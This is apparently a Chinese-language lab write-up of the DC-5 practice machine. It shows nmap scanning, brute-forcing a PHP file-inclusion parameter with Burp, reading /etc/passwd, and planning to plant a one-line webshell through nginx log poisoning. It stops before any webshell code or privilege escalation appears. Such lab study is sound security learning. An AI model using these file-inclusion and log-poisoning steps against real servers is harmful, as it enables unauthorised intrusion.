DC-5
January 5, 2024 10:44 AM
Tags:screen提权
Owner:只惠摸鱼
信息收集
-

探测靶机ip,大概率为192.168.199.135,且开放端口为80和111

-

扫描端口80,111相关服务、版本、操作系统、漏洞信息
- sudo nmap -sS -O -sV 192.168.199.135 --script=vuln

- 发现有CSRF漏洞和RPCbind, 百度rpcbind后 发现是ddos漏洞,一般不采用
-

查看80端口的页面,发现有可能有用的就是contact页面,但XSS没反应。

-

扫一下目录,看有没有其他有用的

-

发现有一些php页面,大部分是主页里面可见的功能,有一个奇怪的是footer.php 页面刷新或重新进入时,数字会变。


- 猜想每个页面下方都有copyriht 即footer.php页面的内容,有可能是使用了include()等方式引入需要包含的文件,载入页面,因此有可能有文件包含漏洞。
- 访问其他页面刷新发现不会动,只有thankyou.php页面会变动,从此页面下手。


漏洞利用
-


bp抓包,然后进行传参使其等于其中任意页面的php(我是用了index.php),导入Intruder模块准备爆破变量名,找到能够改变页面脚注的变量,从而执行下一步渗透操作。【我的字典是用的别人的英文字母字典,数量还比较大,不是很好用,有大佬有变量名爆破的字典的话跪求分享一下】

-

根据返回内容的长度,找到传参的变量名是file

-
使用参数传入/etc/passwd,可以查看用户,/etc/shadow查看用户密码不行,应该是设置了权限

-
有文件包含漏洞,然后抓包传入一句话木马,一句话木马需要存储在文件才能连接,所以想到nginx的日志进行写入。

-
访问nginx的日志目录**/var/log/nginx/access.log或/var/log/nginx/error.log**【一开始我始终进不去,怎么搞都没数据,重启靶机后还是一样,发现爆500,搜了搜感觉应该是我爆破时没有设置线程,打崩了nginx服务器,或者扫目录时扫太多了,内容太多错误了。不得以重新安装一遍。0~0】

- nginx日志默认字典路径为/var/log/nginx/access.log
- access.log:指的是访问日志,我们通过访问日志可以获取用户的 IP、请求处理的时间、浏览器信息等
- error.log:错误日志记录了访问出错的信息,可以用于定位错误的原因
-

